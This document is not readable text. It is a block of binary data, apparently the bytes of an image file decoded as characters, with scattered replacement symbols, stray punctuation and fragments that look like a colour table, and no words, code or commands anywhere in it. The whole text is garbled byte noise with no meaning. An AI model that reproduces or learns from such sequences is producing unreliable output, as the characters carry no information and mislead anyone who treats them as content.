*ఃEy���7WT1�#z�Բ�w8Z�]&da�#x�U�\祇Iwװ#�{���N6����QȠB
:L����Ck;���r���B�TM9�$�G%`��9 �!X5��$�CGV�f��t͸h%�m�ct�I��(�pB֥?z��[B�H����"j-5�Oa�l�(%V�`"<T`� � .� �g\!�=`��p�ӎ@�ȃ�;��
-��B�{����[Z!�-��i �,Jc%{�ɥ�0�lB��m���G�\��r�Xn�W��픃�4f�A�,�p�)�Ѓ8���V���%dA;�#r:�C��;ݘ�N<�̲�x��--\L#ߞ���{.&xEe�&����J�\���DR�3��o\��h���x�N|촃l>�|�	 ���Q8��8H���>a�w�A∃��3�9��N<��s�%��x�XdDc(�P�%e0r���Ԫ��%z�PI��&�2�	���:'S�Qu�B�\FcR�,�\S�_�`CP-�`��(�h2JT��.,�g9\a�#d����sr���8���I%A9;�DP��`�#�<���q�>�����.�RǴ�	�iLc��J����v�p`��&j�e=�sF6�QY`c� E��,��s���@�0 �F7���� �8r��q�cd`c�;�Q�9X�z@T�(��lH��2(/����z�.���\d������v�;����	Ox�װ5�qlP�^�X�Q[T"K�	􄁎�m/�E:�n�,�P9��o|����~�zT�8X�
j ���DA��^�� !m��@J6Q4X�OF�e�dF�a���hRF�@/KQ��բ�U��,�q,@��A��tE!@p(�,׍o�����;�a�qpc���<��ṿ�,�<��(A5A�B(փ���}3"��,2T��@I�4Q	�KtX�(�z٢�	���"!�P�;ԉ�WdA�QL��F 8�iI+�1X �w�q��>u�<��n����FQ�Qtȣ�'������9 h	���anYhC���mC;Z�X��,��8͸rǔ?<���-$��QpB+�؄�&�YPa�/���� �C����9Wt�p���e�ᦦ6U0��G64C�t5=�Ʝ�P����E�hXcK��R����/�@�`�����Hiq)�Pg����(��T���@��5��T�09���q�#q&3/�+^^��@�;����Y��twP��F�%b�Ţ�Ŭ�8�D�h�����}�0�Q�܎��^��	[���^�D#�P	3p�#��������u���n@����6��mlc��x�Y��bp���A�!�,�D������)A	RaL*a+�G�v��o�_�		��3�F��G��랂�@�I-`� [ �1P7X��a��� �.n�^����F_̋�²����)��B PkV#� ,�� �#(��1s)2j蕍���q�_��[MR#���Q&4�fL�9-��.Ptl,�A�l@���h�-`�iCc�X,���Es��x��w8�wü����#l�����D=`��8X�� �����b�(�eW�Y7��0�q�Fs�9-�^��   �Q����P,�}�UD����*xqX����%sh�qtc�@D�M_��`<�����,�{�su��B ��O�v+�d��a���-��*��1�M�`����B7����Ū`�-|��]D��`E�U���x�.�AJ�4>�6�Ad%�O���A<����)����x5����|�賀�_���c�'61���1/[�A�`��+�0�n��ЀƋ��
p�"�0D$q�A�Ʒ���/xJ~���݆f_����#���0y��� x�#_v�� }�=#,x��$��f�E)!��oq=��\�f���� h\$��ߩ��,�B*�B*ă*�!T����+�]�%�C��
�.��-����x_@���ߕ��R�ҙm���Fx_���g�	����mٟ�X�'�B&� ����|��\���-�+��-�za�)��)�ݍ��ީ·�6��1��*��*@.�C ���`f�`�6B�� � ������VcpߑE����YA���y�Dv�x<�p�I��P�p�,@-�B��*�!,��*H�$�B!�$�� �� H[���/
/8�B/�1��˅a7PC��
������5^�5�\pI����8ϓ9F)9��x�͖����T���,�Q ���|���� � 
8C*Bݥ��!,�B$$��A,���+�,�B,T�A��BQ��.�B�.x�P�
�@fxpP�a#6j�p#0Mb�4�h4�� W�dk�#�PzLE_�����I������@,�`.��)$�M ɥB,H��$�A!|e!µ�,Xd���y���.�B��]9x��	��@����5j�x�M��l�d��� �����h�VmȂ�F�D��p�K�D ��T"����R��
@�B7��+�+�/��$T�,��Vl�a�U��M[/��6L�eC��BH��,��@]z^��^f#x(�_��IV��] 
��cd'��iT�QA;�F��Z�%�cOH��HH\� �i�B�d*d$HB$d����!��W��/�,�1�1�$��AC��]7��,�	��P����J.�M�����\@��o�  ��D��
� �AQL�#�̆Ge]C�'J��ݠ��#�����*��R ~B$DC,��L�W:i*�.��Zx-h���0t��� `@4�I�@VB]�r���V/a� �b��@Ø�
 qZ\
����v��wE���ЅUH� � ��@ H�5�C���)$�"$W�4����@�!��0❖�]n#�z1|�em�'��d�M�)�M5.g}�Щt���@��@�������c�(��xz�l�i�(*z6��gc �L��+�nj$��$�=�����g|e$�]jN�/$����8,(�ڟ�9pB\L�F����^F��ΊX�tB"��F��8���J���d
l��|'xBfHB�V�%�����Q� E�e�۟�+��*\[$�A4�4D���Ѳ,|C/����.h1��8�*8xß!�;��@���4B��q)D���y�QP�D�8D� � A%��T �:����
����L�zA��ŋ$ꚥ�l�����0@0����f���l��B���g�A!ȁX�ہ!p���q���8��C1�X8� ���������I0�7r�����C� SA ��5\�(� ��h�D��>NG�;��"" ������!�9�C�N.+���1dY�,!��v�/`�ǉ����;�7U��9`����xT�D�a��LA�� � xA'��
� �h�X@
��U�@9xbA4�\��K���O�@�C����N%�!D��'�����A8�/��-�b����S8D�0��"��0h�0@�\�u��m�m�ݘ�4B6P�5Ԃ߈�#8Bx� �
@�J
� ��F�=���A�#].�P����rO8�øQ��!_�!C�V�&ÁC�,���F�*���)�S0��',@�$Ěh$P�N�C@�v����_��8@�#�q�� �@\ @+G�!����˧�l&P�54�:}Ւ��E�V�BB����Ah2!|ʭ.��-��ɐ)k�)��0��Ȱ���@$b��n��`��@QHȂ�PC-����(��&4#��
d ���I����R ���x�E x,���c9�i�6`�WzaB�fk�A&��!���o�<�PQ��)sC1�s;X����,���JQ�v�`���@�����D19����Dk�, �X�Mv4p0������� s�n�� 4�u5�6��)�t�%d$��$�k�s,�杠�(����Qi=�r0�C6��`�
��
ǲ�r��J'x�8��Y��:�*p*� �� [@p��@�
k�0����)I�% ��5@�C�J�N?d8K�&ef��A�콮��r�fov�u<=m1�� ��)Q�l$�Ug���jiWB-��g���n��O�v+�B"$�  X D t���#pLA
�M|t/u�5���7���q�CV�N��O��k�@��z�;���fOR%m���ؾ�C7�@	X�x��E���L�`A�XC7ܳ8$�:����*�9�wB'Ԛ� �F@F
��-s��M�/�R��@� �vm7����!����������ݥ���/�#�SQy���R��7�C0��d�Ĕ����|�xI�З�5:��;����<�y�?8�cB\��< t�|x�d����^�/AG� �9:�� l%DB*���Ɓв�{��f�k[�Z�Q�U�+5���9\@5�ʔW�|"�B5`�5����5ฃO��O���'|+�*̉���: 
� �|�Ӆ�sc��a�䀳�t� T�9�4��a�"6�����#:9���]$1�;�o��7��$q�0=7t���@�(�{�:���0 C0T��Y�̬��#����:*tB"l� �^ x��Q����]�k��'��_B8,h�"/�t.�t!�&�tc�'O�gX�o*��*t�)/4�n*5��7��s�jc�eQ��f �,T���	�;����::��'<��� ,�ĳ��V�+����!�<}\h@�}8 Uޣ����!�A!���%\��s�+�����Y����j���+�0XC:LC��ch��sH����^=�38z��;̃����>��zDF)�>Ȯ@�$�N�lͲ%�S�%AF�P зmĶe�m׭B��S�MI8p�H���6o�ji(�*X���ԕ�7b߈y˘��aܾQ+g�G�,���ad�L�Z԰'.9r�Э{��;�f�̓��+��ZŕwQ�D��<1@�A
*p�h�"� T�#����Z�� ���0^����3�U��)dH�6m���+R!6?^�ly�歜Âzӝ3��m�p�M+�5��0a"H�Y֬m��՜9��ԝu�{w�k碚;wѢDhԐ�P���%J6�
�]���W�
�+ABb��Vn�E�/3��A)��7ڈ��]����J�05>NQ�[z	1'pH�#�n#�(W�i��^0���1��&�`�	GG�C�u�yG�w�+2T�Lr<��ڄMȘH�������K�_Ta�SSĐS�{��[%�Ad*	��"��!��&I��C^tѥM�-Ebpѥ�\� �=d��k��TG���H ق�H����/�\R.T8�$N��`11UTi���EMC٥�X_qVX�T�C�t�46^��!N�Β���]|�3Dy�7�T�!���ll�T��
�G�65��O�u�$�"�><,p��nQ���~��h�UVY^T1W`%XXS$1D&>�|���䀃��9%�|���Z�H�L�u�eUp�Fs�劜�UG���G�vׂ�S�DMҔV:1�C_vɈ�m���mN��HR!PV�I^�S���%�C�BP�9�~�%I�d@UV���NF�O]���Wp9�nb�.]�l�Y�y���M�^ELQD��IC�d%�����I�<i[�@\p�-��p!��S �$b�$���#Y[l�YQ�W��[��˻���.���q��ft�Qg���9���}\rE�[��aYaŗ�nڜu�1�H"Q�#`淄�Yx�ayx�Hp�i�B$!	���|���W��w�CS{��i����13�h�p7���v֮xl/r$�\+�ҊW���4zq�o��䠡�`���u�ˍ7����3!�Lq
٭�Ab;�$6�>�����+ �C>�`�1���Q1#ܨau�7�L�C�[��x�e�����9�!�-�����̰,��E�q��"|��7~"� �O�H�Ƅ��}i����6D�����`a�T�
,B��"�,�0eG4+����z�;�Pwn�yDOy���8E�w����n�|����)�w��hN�0F/��o�����&'�Nb�{x�#r�G�ĝ 	�䐴3�b��Dpt���f7R���Fy����T<֢�9�;�4&	A*T�6�E/B�ꘃ���lun��$�nt#�r���`a	A�w2�	�CO���Ӡ
���㣙��������6ȡ#��D�P]ƣq���w2e3�]4�ؼ�)��b�b�ր`WXH0n�0Fn I�@cK� �=A�p1a	@�AhP���^K�iHp�9U�?|"F�x!?�|#�=
�U��8M�c�M�w��w���$I����Cr}�+��M ��7z%_}�W�B��a�� (��@xjʢ��?bԌ?O&�o\�:_	�g*�y��mc/S��  !�   ,    � � �   	#&5$*'%++-'234;:58"4#;"8'.!<"$9%(3()CIE"B"I%U'C#%J$$D&*K%*D*+K+,G*&R,-T)*U2.L-1E-2S-2Y,4M23I67T34Z45T59[6:U:;\:<X96K1.b<=d89v+6o0\A=cA>pF=]=AT>AJ?@c>Ai=Cw7ItG]BCYFGNCBdBDjDEeEIkEJeJKlJKhIFrLLwHKiQMtQN{RNmNQgKQsMQzMSyGXkTTtSS{TTsYS|YV|VY|[[uYZ}b]va\|^a|cb�.<�7F�8L�;T�/J�:w�5m�7a�v�"}�'x�7x�-r�+{�u�JT�VV�VZ�\\�^^�XW�VX�IO�LZ�V[�c^�a^�c[�c]�e^�]a�^a�Se�Pi�\d�Yc�Lp�cc�cb�kk�hg�fe�if�kk�ml�gh�qn�ql�nq�st�tr�yy�pq�ce�me�if�dj�kk�km�ef�rj�rm�nr�js�us�yv�{z�|z�xu�ss�xv�kw�su�zv�uy�|{�|{�ms�Dy��}��}��ł|ʃ}Ɋ~х�8��;��-��%��2��3��3��'����J��z��}��j��c��{ǫ��������������������̄�̋�ȉ�ҍ�҉�̓�ɒ�ӓ�Ӕ�Ș�Ԝ�ؚ�Ռ�ۣ�ʡ�㩝ة�Ѩ�孢稢볥���굩�����÷��������������������         � ��� $!B:D�@ C *h B��
���
K@ `�@�(DD� �hR<p� ��4l8�B�(4<D��>z����'2dɪj��k2=`���S�X�z���p�`�4��a�,X0ЭA� �q�
k5@�q`5F4�`��qk����@�k:,`�R	=G-h���U�bM�$[��a&��Ud[�vuv��=|��3�Z��v�0�`�l	�%t��w���&�DX�aG�"*�Tx �`���0�9�6e��6��@Q���PB�E��
�u �%<�G`�3�G>����!�C},' �wvH , �4�`r	T� ,�� ��G�Bq�ւA0BQPA5� D���P�Ը�k��_2�DA��[Xj�և��i����q�/O@О`���j�@��т#!����d�x�*4 d��`Q���S��`���p�d�T��
(���#���S�aV��Z�x�e�=x����ST}$'�	�@��^`(� P��>����Fzߑ��S�i�l�F-	UA�5�ک�5v��	�%^A�������W`�A�=��#"$���%h�x	6������������m�(s뭒<�Wo�DQ`W�h8a�88��e~��[4p(�̯�U�u�Sb$��H��y$��(4��	x ���)3j�xᱝ�_+T�zEEA�KW4�L���!� �WEi�/}�WA�p4Y;�tUs>�O��DBb>�<cu� ��s�p
*��B/` �9$z���>
�A��>dA����k�q�^��FSWT�>���л Z��`mր��d��Y| `��觯��v���1d1ERf�i$P�@+�e)��3𾕤��d%5�D�b �5��<�� 	�X��<6�@JP�dEX�K�
�R����epDh�����EQ@ �W�J�Q �`�ܦ(���1>��i���P��� �Z(�����U3�@}�C�hL���:�	apCx����A�`��� �Hq`��79�؋���Ь9���(I���b>$��%�M3�%5}�� �`J�`L��Ѓ�� ;� C*0��R!��p���1�qR^�$� [x�
e#
``��"^�HK�bh����@�(��\�ȱ�P�F>4�i�R��x�z����L�fzM\�#�|A*��D`y�z4"� ��N<�
D �|X�ڸ�0঴d�Aও	��㐇4av*=�AO4.�W�g	6p#����>�Lv�"Xh\�,EA���ZU�!x�RLZ.���1p�i�D��䠥,�)x@<�Բ��B��L�#�$`�.Bw�D�PT�*�C�� ��¤B= ��l�]MB�@0`*
n��{"�����>�A��St���jI#���q�L��������Z�p�D{��� �H��{�l
�p��tth�
"�d��V.�� �����5�������(�%/yq��(#x��&  ���t�("@B�h`<`� =,F �6	\H�Ņ��%|1��УN����P��2`�}�T��x8-P�V[�2(�W�B���+�d {@��j��� C2�(P)�J%A� �Մ��@r�@g:��:pAO���Ӹ{P@��S�( ���d�S���C:V�1�����C�t@G#{@?�B��/T��͋"��P� A�5l�H� ה@f��(�	H,���l��'xA��f����AF� �bZg*�Y"��(H��r��0�,YD�4��@i�=A4�6x��)� ������d�6���#p�@p#� B�BpDF>�=@B��%���J'8����fcϛ�AB ����W��2��	�9@��N��S7��aV�A��s��{�^,�����^����ba����@u.\��QXC
p.\�<�~0@Z�	V�B���g#��S�;���� �����j����;HD:?%vO�U ��G����M�^�p�/�a��%x�N�3���o���Y�_�/P�1p���tLB�����	[�]��0D^0X�__P�8�<�T;�#�7߈�<���
x��)$�
/`�� u������~.���U��<�\:���*�r%`�`{��{pg�����p���a`L�6�|@~U`�_U0x��Ԑ} �9�`ʠXP�R�*� �p�q;P$j�S8�i/�dJ��gU�ƣzg��&ruD9PzA� � @+�:pgB�5�[ �0����o����F=���RL�� ;�ZV0xϠ."����UP�?���`B u6>6>�_WP/���]pF=R��۶mW�A9@Ѓ9s�BQ9 "�A�1�d�=�T0�T�jh�0��	qh	�،�(� ��11�V�7 �g�@	�`Ǡ��c�TY0xv���l7~xv�L@u�<�R��y�0`@�Y�I0AMV8(�R�'7e�e�� :�"Pf@1P�BP�ƨ]���[`��˸	(��)�	�8�f C`s���C0�b�`@	�P��`���PY���H	/�pGS`g;�M`�V�Z�.p��0�hA0�RWUFE�xd���A!h7%5�5@X,0B`�f�fp�xi�7��@��	��	�0��I���	,��(� �60a -2�[�`ਈ�`Ϡ�	��ڀc� j��*w5(- ���yD��i@�^	u_@E�P ��y�� ]��8�, ��f y9�hP�{Yy����	� 
���߉���`	�p��Vp1p6P + a���9�h�@%2�8��0 �4��W�s7wOY���<��>�3`@�0 �zX�y�CųAH�:p�-�+0yS�xy��`	h�.J��0&�	��	�靱 � ��Y�� L �CP  G����� 	�T�0OE������0`K�ڇ
z�8="נ@�@ �t~�Vj��k�� ,�kp*S���li�(+ڧ-Z�0*��ٝ�9
������<�J�i`C�C��<p��Ic���x��c������xo* ��Á[�]�y�����nP	��	/J�{��6�BZ'pV��`�}���j����ٝ����:��ʨ���?j�g��
��	���0��0�ˀS�:�RVS��s�g?0A��<?�:p?pG`?�i> j��yQT ��U���~��)|��ɢ��i��i ��`	�)
���J������	��	������z�y�r�e�0t YCYTf4iW�il��:R'=�Co�u�P��وU x�<؇��|-`{�m|g#�u���h	s�����hk	�`����%+��`������'��vB�:`�X� �kN@�;KO�`�pȠ�XjB{�F�@�@�YP��X@P�g����1P�F�;`$J�Y�h����[�d+��	��X��P	��	�
�0
� ՠ�`�`�0vKw����	��	� �����5�o��|N6[��VY����P��l��<RgAIS����;�):�$�1�b��+=���+�a�������0�û	�	�0��@
������;
� �[������°�����k�3Z ���B�X�lN��PY��E|l�o V�S&�k�vF;L+�K�	���/@��x�?�6�?�d�+�\�|	(Y��A,e��%���+�B0V@��	�pu�¢P���YS���L�a������	M������_�p	��\�g< 3 ;0�SwFk1�ʮ��B �/�1Z iWi��b똄����* Z�7��A�E�I�S7��:�Y�	ՠ���q*��>x�h��i7D�����j�r���U��@
l�/�*�1�T��q�ʯ��/��ip	��o�����	l;
�0
Z7�� �5� ~�{� ZC����E�� ��?�R:�]w�:U�l[`W�@�E��L�l�����6|�	�\+����TPwl���Ϯ�� �jp	� ��p��(�<�3^�I@�KԆ*42 �r6]�T
(M�G��ܹPW �5]���y��l����c��$���Y J��N��e��*C�l����@�¬E��e��?�� 5cM�Bv���j�I�w�X s]�Gp���y-�4�D|�̰lp�����g�ɉ���mZ��-?L ��hF�����<��? �Xp������@ك[�*	�K�|N� pZ!�p Z�4�N7���U<`�G��]	n�MYg�ևM����3x�)�3���p��}�l���W\�Ήm����x�U�Գ�;�6���'���B��U��C$�!��8����ј� �d8�R�P(�Ze#Z�U�@ �Y��P�wCk�[����F����3��lpƕ�"�ogP	o0G< ��=���SЋT�Ɖ�e��R�7�o���=���K�t 4� ��6�fx80y����R�-�-�bX9@�6]P�
�b�R�M`�V`�P�P�����~�����Nvj`/�]�~�÷�=��`�{j�k�t�^	U�S�$� �%OUH�����R�:P�(%�~�3��>m��EP`:0�{	�{	����=?P�,j��	Mj�����pܷz���t��e��]no/ �L��<|aP6������yo0
<]��o:�sAU��[�f,���vX�M5�&��4�7�8@�����e5h��{��	�@����T��n�p�P��}��.j\`l�i��`��w�)O�*�X�o�\&pS��3R��U��3�&�R8y���/�4��IO#�3���`�`^�M�yU�>�d�˽n��
�n�EZ�_	h��j0�7�pw�Vp	��ȜO�*����� �dD��:�h";.��X%�O��6=��dX_���7%�h�P	� �vxt��r�=B�n��p�~a&`3`��{�j�ܘ�I9yB��M ���0e����P�D��8��*U��) `�F
0����5DtA�d
X���>����#�t�0)��P$8X �@�e�TJD����0a��&M�6W~�A%L�4c�8�Tg2em�f9�b��jؼ���̙7j��!d��2�
2�f3j�t�R	b�Pe�rsC$����<�@�:�(�����.�$�񓇎,T��B5���peM%�S+=�F��5]�L�1��H��P��̘2d��f�2E���+�U��ˏ=vLɒ_�~-Y��B14�+�
%�J6�lhB!#�M8��PcA8�X����X��0p!	v�a�`�fL���������K�z�D�$�E�1*����-�p8(1�d�R�5ʨ�4�$��S
t�a��ȯ����*�SÊ�*q�ǆ\� 
`� 0@��6�C�HJI
\a$@�BHM4m���f�mFB�Ѹ �����$H!��J�L�Ld@-�hb�&q"�\˼����2`N2���&��M*��B�K�b�5B���|d��5:
�A#�`CN��0hm�<� �B�Sxx�SE�T�PŁRF��U!���O6�Ւ!	Đ-���$�e�a��¬`�$���^��(��Y06�P���2��yX��DLF	e(-�
$� F�1%�S
�������}uP�e�}:Q�-���$0�U��1�KD�M6�$�[n�&�V��1 �䙵�.�|A��	�*f��
+�Ӣ��vx!�)��g<���(�@i�5��j�Gp �
 I��!P�Sz��EB��J�1	������.�@ÒO�h�@p.�T�c�~vd[,p�� ���
7-�s =�*!@_c*G��L������4�e�6��@ @��� �  �	ԫ��<��e�6.�Q��gS1����6��v{�(��	PX�/�����N܂�p�*q�)�@(�
����~��Yzv�0��/�k�%��	R\A"�������(�PG0� �� ���f76�BG� [#�%�#	�`�{�^�p	���	
E�2��lG� �-����;��,P ,$!���0� ��%ҳ�me�Gk�^BA����s�iB0�@���@RP�N�K��A�=��d'�&ژf�h(�ʷ�P�5(A��N�4Af0�%-�	Q�bo�B�"P�����b����X*�E(#K!�A~q_(�p���b#@�P�@�s'.0��He�0�S����VƂ)��>%�A8E�\�8���MB�����%�e���iH2Ђ�x��"2�	O�bְ>�Ѕ7��h��
0�4�'�:��S�P\"e�� �5���e(H� 8 �� ��|���P ������9��3&T����TMO0*{�q�����j	30�!�@�%�Qh� �S���:Eh����,f��lhuzo*�Wa X��R���(7-�;�RV0�(�!�� CG��*A��l���lp@� &p�u����'k�´� M&�37?��H�� F�",q�O���U�
Z��/`�bP��&D��^��Đ�i4h!=���Y��T��ԠJ��OA_Q��7pW`C�@
��H}E�l\@� ��`pX�>�2N��V�n�rT Yee���4E!����V9��0�C�RLa4`�
c@"���,d1hX��0�6lb�L!	�!�	
�4da?XCE�P���uG����[	.Nx� �P�4m'D�1�d#o�xr�M��@du"�+[2.�qx�
s�� aB��D����`��I��FO��9��
��4l�@��AV��$t;����`,a,	��
5�Q�LF+p �f�8Huc�1�� �* ��켠��R��\(�S0��6�J X��E5���؀	�)C0az����*�1L7��@���4� �@��9����m��
k�J�a�����# W F@t��N�!��hY���i�Hg�5}����Cg<�����	��b@J�\�xD&6A��V��8����G�|�ޏ���4�Za�ą,p���
`#0..� .�*2Z�4,H��p�~����by���z�m�c�X?�/�^ �A��~��6�A�q6D*��p�-x����Y1�X`���76�x�'	����u���`Ѷ�N8��#XŠX �3 (������#���NQ��Ӊ|q������숦>́7�	.��/O��Q�,x ( �1.X�M���Ȃ�{�:����-X��X��K?v���[?E�0@`/(�)�?�� ��[�*`1�!�+�(�.x@@C��N����N��12���=�ޣ��&���+�;Z�D�:
�r���KX�&�A:#�C�AN�Aݲ�_8<l+lh!d<#y<3�+�<G� �<�:+���B.��+��@@
��	Cٻ��/�#���+X�� *p�0؏9��㣦��C���ft 	  �`8���.-(�x�m�6O��Yp�r���
�s��ųD�cb����� 	x��X7�َ9����5��g&X�(�(x��Z���H(X�Z��X�!�0x���*���
�B�,?��6����n�*E`�n�-Z���H���CǠRG"t<���,�#ȉ�Ԁ(��Ж5�Ǡ�L �& H�t�Q	�~�Q��(�&`&pGi����<⁏�� �H���4�+˛n�0�Gl����v�-u��ut�4�ɰ<# ʏT#ș2@��ے�ĥ7��@��#"���H:�E����ؗ}�&5Y�(�븎�"ˎ<K�$��@#@h�+���N��E�AݚZ���B<q��̛���{�n+3�9J�	[s��R1U��ĄP�b�L��P���H��R�hb;��*`����i2K�<�`��Ȃ+@9���;��A��l��v(?��*����� 
"3H�b,����P ��J����@��1 ��fb��!/�b�u)ӌ&5�����1��*d���	Ȁ"� P�h"�Q9Ax�s�METDV�*l�N(�D<�+�r����PK�PGpR3�@0���,h�)j%�T�2x���N@! ��	Xё`&��⁁��8�ȁ"c������0'j%,�F����@��i�'�M ��oN݊�_�R�;<�E܄N�1E��#S@0��!�Q9 ؎nђP ��HQ	h	e���=��B�L����t�b�@I�d����� P��,�s�O�P�FR����X�R-kN��X�PY�3H�A�����$�	=_ՊKX�H�	I�	8V>�h�,�nE)�(�ؗ�����Q�*���D"�S�!0(�,�s=��JWXXW+M�w͆H�MQ�E�M��s�K�A��y���A�W�JG@��	��P8@#׈���S85�� W�0"[d���$`\�b�*��?�ػh�>ʀ�
,` �+- 5��҄N�P@\P00R�_І?ˆ��IU��{UX�Q�J\��G �}(��5���L���5 �����`Q���{�$��! ��$��0�؁,�
4���8D?��� ���y��-ڻI\P�0V ���O�Rl�Rm`D��N�K��1��Gh_}EGGX14�1Q�KІQx�5P ��I=P�	P	�Zȗ$��I�s�1��/H�489��&H�(�4�@����fD&���&�SL03�A��M\
�^���Al@�Y(�򻪩���I
Մ�Bp��Ä�MlL��4 ع7p 0��8��h�N�Ӻm���C+����+�I������7d�� l��f4���+��т��^�ap�YĻ*p<?l����G�3Q �MStx*����j�h�kj�h����� �ܥ&h���c�X�P��P���)�M$�ˢ�̀+ ��	x�'�<)Ed�o��k�Kl�ު��ҭ?S��dN�K�dK�M6�0ل\����' @�؆7����# 㕙��#ȂP[	�6���/7D��g �ie�-(�@�*t,Z)�hԢ�*�f���?�-���p�TrNgM�dr��t�W��#�@�R��:H5���4فP���G�Ă`  ����̩�j����� l��7�2O��-Z<˳<��X�A�:�k6�6�k��p�A��k��K�Y���L砚
-�i!��/`
p��2��)Yf���-`��9 �G��)r�����c^&���k(m�O�	����3Y�A����fk��Y���m�
S'�A3�MЂkІ��'͝Kf?�03��Y�/��`�K����m���
6�,4��M@"d�b�X�����_n��B+]y��<t��i�R��+�ҷ���NS%�ݖ�L�9N��°X��yB-
�0�!-�1�� 7X���F�ߠ�=��#5�M�AȂ��X
��roJc& F�)J,`� �B�����D(�K��W�F��fD����Xh�=�M&���m���$������m�� 8�����e��.�'E�Ho�p?������N�m��i)'�$����<{�羪jسY��k�JW���m�93P�k�W;�֦'N�l(0�v��e��G8	���p�!k����ӞO�����2P��9�ȧ�l�j6��Y�`��b3]?��K��3+�Җ��J��=�r�����tOG�vh�cI���H��_��آ�!�Q�@R(�&Ā� �� *���>�����DCf|���C%M̂���Hj��x���zE�O��O��J����vY�m(U��tǻ�m*v?G��v��N�m@�*p�-��K(�#�@��U/�Ё��샷!�X��1�7?
����)�<Za���[w�-u�qٱV���vQ��n�p�����W����s�*V`|�w��@1�x'���08=�����H����A�kPyhv`�vPk��-��=F%K�f��\��03({�*�����斅jp�430'��X���su���*O�`0��/��Kk��@��_\��	��(K�8x��?*��-s(��/��|���!�H�/ٸJ�nk�<_w�w_0kK��Q���Y�`�i��!DA�&R��	�l��ɛ5�:{�dɲ��ˊBvĀC��F�x�c��.14� d͜9q��j.�Qs�ؕ�%C�:~���Cǋ-�`JF����Rd�"�L�**ڔIӦM�~�[7�(O=	����D�;�Ţ>|ְ�c���Y����Ȍ0x�I[?N
aC�6q�3��5�����+�j�
1bX�zU��5�*]��H� @cM4�I���>�W�ݸr~��V߿�d�S&u�f�cw�#�j�4I�тJ0|@I��
FP��R9�tC�:���H�Z:�(O8�Ȱ�1��UL���
/LQEȑ՜ f�h�sjM$Pu�e��&�p��%�x�	6QB�d�E,��b�6ִ3�<zi#�|f�Q��a���U��240C9�T�MP���:����t3g7@�<���� ����TM�V%�ЂMh!�17�&��h�\0ֈc��l�I^�l^��U��.n�$t��c�(��rf;�js'���IC��A�J?`a��j�Î;y�O:��9�0�H+L8�S��hK�?�pD�ZE�o=�+��з�Y��K����5�5�u�v�a��E�YƵ�5��R�5�h#�����M;�d�*��PT1h�E$��QK�#�<ٺcN�7���0*#�:��Oɉ�cnG ᫈?$��T014B4���E�YDo���%�_�B�/�}��'�PyMd	��'Ք��Ge��
+�R�$dcQ�����9*�b���V�gb�̓>���@T1�U@[1�TP��a�4�g=��QKM�s�>�o��[�5���r�/�p��,S>B#��`s�(bh�o�P��)t��8G��N��3�8��bK-*C��Q�$�<���3�0Š Na�[��Z��&�?d���K�tEZt�?�Z���rQ�A��J���S��,4��@7B���q��c���-l�w�m�8�0J��]�I/c�cx�qTkC����@4&��hVh� �A�"���-0Q��_�@RM�J�Gr4Gp�f0��b@A����@�!'nD�� �wъ7r#���;��
[����D�t,�U��{؄q�EL"$#i��liK�3���"@�T�XAHB����
4������AP�4'n�B��7��U�b�؅7HK7�Ѓ��1���T"�@FZ��G<�$#YI,\�]h"�"��J���]>�#MbQW�A������(�7��O6���E4t��U ���H�-ޡT���q�8�%`����Р�CiRӚl�f6��M,�!���x�P�.���@f�34a+��� ��@- AL@}F���8*.t�W�B�D*$��T�������*Ӆ.�8��!�AA�D�!�� 0Et���T]�A�ҕ��p��������j�#TZ�d�S��� � �� �;=d-� /#���.��T����@:v�R���8�i��n�0�¨(-�0!0��;�UʰV�f͈�:�\�3��}%���ڐ4B��_a�\/n�W��ANph�� �f��YI��@71	W��l|߸�ֆ0�� mwH�na���8��"�w������M,iA������!�"�����S�@��/X�Q�Z��ĚU*$!�C�(*R�����M��c`d�m���!��E�%"bU4����N~�'�%-�I�����/1���1��䘡}��A��l"���*�,g��xj/1�R����S8:�V�!̆�vЄ�v�D�D��[#��*z�_n��bAj��(~�D1���16`:X� �!f�ilpD@�`#R1g9���p`(
!�B���Y�E��Ah�ڢ�84-n ��я�t�&-@����҂HC����D��v0�r(�
�#��-�:���R�qȫYr� � -N��]��ŨpE��?0��UE*�}�d/���a9� ܀��-��3iJw�۔q�R.����\B��� �J`�N9s-�*Y�����Y���0�W,�$p���B�/�$^�D�r����0�Tp]��'7*��\<�ހ���U�G���#gk���`pZ�v��˳ �0`CS��^��e��B���&!�2k�W3h$�X����X��I\�B����K�8h*j�T�FC���e)���B�	6@��T��C���I��s�jHC� n�jA�:��� ����h�O �͜��$} �xX�����A=̫b��G�!�AC��?�y]�PU�B�Em=7@O���0��
�C!P����!�\XY<B� ���%ߕ|�hA�\�ppH����]	�H&l�(�I�_�O�  �Cʄ���+��S�=LB�����!���/C+�ZR�7�덃,�/ [+��8܀�@��HE@�JM�X�`�\��\��@�@0U� ����^����i�@X�@X�]��P�Ā<�=����X��XN�y��$\�L��.��)��*�.8!m�� 7�'��	� �Z@� ��&_|�MѬ������@�@���d�0�D�EA܊J�-� hÃ��.\����+8=��S]��c��9��0�YR�����	�I�8쓴��7�������"9��� F��a�� �����@x@h�
� 0�1�[2^4cr�O��4���
���6vC7�b���+��$�C4L�&�#:��0�8��@�B�)��8�>�#0�C5� 	�@?
��H�!�阁�.�$�U�h��d�h@L$X$F*#I��3.\�sH �=Ģ�@(�CJv�*șKJb4�MN�M^�Te��<�8��I7�C;dA䆹A������4%�� 
�� Xb@��Yڀ��^�վW�T�\�dC�K0��t7�K��+d�.�LJBa��hyO�c�Q��P�#��5�S��fz�r��C�dAB2A$�����
��
�(@� `�P � ~� �@�FFnI��8Q�[� �\I��0 	P@fS��K
*|V8����9�A¡�+@�-��.t�-��j)1|
9��;p�
��J��dX��K7�T�dey2���؀R�A�T�C��i�T ��
� � ��4�g"��X�%�O�h������C:��1�C8F����*���B) �M΁���j�/E盜(1*9�V7H�7�^��(D�h�"y�&vـ
�@B,�	6�A����|z �B�~�OdI	(`y�ND-"��@*�; �9@f-H*��+�I�S!��&�i���c�h7�sv�7�Ǡ�e�� ���C\I.&dV� �k�@�'`C6dQdBC`��i
�H�<$�@�j�&�`�#xYqTD�~��Z ��̓e-�IB�!�������+&��*�/����)�	1�9�9E:�
� op���ˊG���g�С��h��ZC6�QtB&H�� �+����~Z���^iY��*ZH�%��lT�X�\�:0�88�ª"���'�!B/`"�%d,j�^-H���I��m�~�PH�>6@C��0cH%D4���V����X�G�+XU�9tB'<B%��Ap��B�CN$؄&�앖�[���D���Ԡ�����P�C8|�{�X)TA9,��X��%��!�-j�س٭ ���v�JH8�C,l� 

